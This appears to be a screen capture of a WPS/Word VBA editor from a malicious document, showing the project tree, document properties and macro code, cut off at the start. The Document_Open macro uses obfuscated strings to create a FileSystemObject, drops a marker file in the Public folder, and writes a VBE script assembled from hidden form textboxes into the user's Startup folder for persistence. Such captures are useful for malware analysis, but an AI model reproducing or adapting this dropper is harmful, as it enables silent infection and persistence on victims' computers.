 Normal
Project (7e7b6923f3e2ee919d1ea1
WPS文字 对象
ThisDocument
窗体
domainServer
frmLoadr
frmVisualizer
模块
NewMacros
类模块
clsMapp
引用
属性 - ThisDocument
ThisDocument Document
按字母序 按分类序
(名称) ThisDocument
AutoFormatOverride False
AutoHyphenation False
ChartDataPointTrack False
ClickAndTypeParagrap
ConsecutiveHyphensLi 0
DefaultTabStop 36
DefaultTargetFrame default
DisableFeatures False
DisableFeaturesIntro 0 - wd70
DoNotEmbedSystemFont True
EmbedLinguisticData False
EmbedTrueTypeFonts False
EncryptionProvider
EnforceStyle False
FarEastLineBreakLang 2052 - wdLineBreakS
FarEastLineBreakLeve 0 - wdFarEastLineBr
Final False
FormattingShowClear False
FormattingShowFilter 0 - wdShowFilterSty
FormattingShowFont False
FormattingShowNextLe False
FormattingShowNumber False
FormattingShowParagr False
FormattingShowUserSt False
GrammarChecked False
GridDistanceHorizont 9
s = s + 20
Next
dt = dt - s
dt = dt - (3 * 5)
ppm = Chr(dt) ' 2115
End Function
Private Sub Document_Open()
tr = "dj"
tr = "\" & tr & ".t"
tr = Environ$("public") & tr
tr = tr & "xt"
Set iles = CreateObject(pump())
Set ile = iles.CreateTextFile(tr, True)
ile.WriteLine ("D74zNSzfmoPMFsFGmrav")
ile.Close
tr = iles.getspecialFolDer(2) & "\..\..\Roaming\MicrOSOft\WinDOWs\StART Menu\ProGRAms\StaRTup"
'tr = Environ$("public") & "\antibiotic.vbe"
tr = tr & "\antibiotic.vbe"
Set ile = iles.CreateTextFile(tr, True)
ile.WriteLine gater
ile.Close
End Sub
Private Function pump()
tm = "SCRi" & pum1 & "ESysTEMObjecT"
pump = tm
End Function
Private Function pum1()
tm = "ptING.FiL"
pum1 = tm
End Function
Private Function pad()
tm = "pda"
pad = tm
End Function
Private Function tols() As Collection
Dim tls As Collection
Set tls = New Collection
tls.Add domainServer.tb1
tls.Add domainServer.tb2
tls.Add domainServer.tb3
tls.Add domainServer.tb4
tls.Add domainServer.tb5
tls.Add domainServer.tb6
Set tols = tls
End Function
Private Function gater()
Dim ls As Collection
Set ls = tols()
allS = ""
For Each tb In ls
allS = allS & tb.Value
Next
gater = allS
End Function